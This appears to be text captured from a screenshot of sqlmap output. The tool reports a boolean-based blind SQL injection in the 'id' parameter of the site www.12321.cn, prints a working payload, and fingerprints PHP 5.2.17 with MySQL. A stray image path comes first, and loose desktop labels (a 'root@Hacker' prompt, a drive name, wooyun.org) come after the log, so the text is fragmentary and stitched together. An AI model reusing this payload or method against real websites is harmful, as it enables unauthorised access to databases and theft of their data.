 sqlmap identified the following injection points with a total of 293 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2530=2530) THEN 33 ELSE 1/(SELECT 0) END))
---
[10:57:54] [INFO] testing MySQL
[10:57:54] [INFO] confirming MySQL
[10:57:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[10:57:54] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 254 times
[10:57:54] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\www.12321.cn'
[*] shutting down at 10:57:54
[root@Hacker~]# Sqlmap
本地磁盘 (F:)
www.wooyun.org
网络